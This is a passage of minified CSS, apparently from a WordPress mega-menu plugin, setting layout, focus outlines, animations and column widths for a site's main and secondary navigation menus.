"dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu 